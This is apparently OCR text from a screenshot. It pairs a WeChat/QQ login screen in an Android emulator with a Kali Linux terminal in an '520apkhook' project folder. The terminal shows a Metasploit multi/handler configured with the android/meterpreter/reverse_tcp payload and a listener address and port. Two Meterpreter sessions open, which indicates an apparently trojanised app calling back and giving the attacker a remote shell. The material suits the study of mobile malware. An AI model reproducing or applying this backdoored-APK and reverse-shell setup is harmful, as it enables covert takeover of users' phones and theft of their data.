 12:16
微信号/QQ号/邮箱登录
帐号 请填写微信号/QQ号/邮箱
密码 请填写密码
用手机号登录
登录
全屏
按键
安装
多开
加量
减量
定位
共享
设置
更多
Thunar
root@kali-eng:/home/kali/Desktop/520apkhook-master
File Actions Edit View Help
[-] run: Interrupted
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.82.135 yes The listen address (an interface may be specified)
LPORT 1433 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.82.135:1433:- -
[*] Started reverse TCP handler on 0.0.0.0:1433
[*] Sending stage (77005 bytes) to 192.168.81.1
[*] Meterpreter session 1 opened (192.168.81.135:1433 → 192.168.81.1:52732) at 2021-11-22 11:13:31 -0500
[*] Sending stage (77005 bytes) to 192.168.81.1
[*] Meterpreter session 2 opened (192.168.81.135:1433 → 192.168.81.1:52733) at 2021-11-22 11:13:35 -0500
圈子社区 secquan.org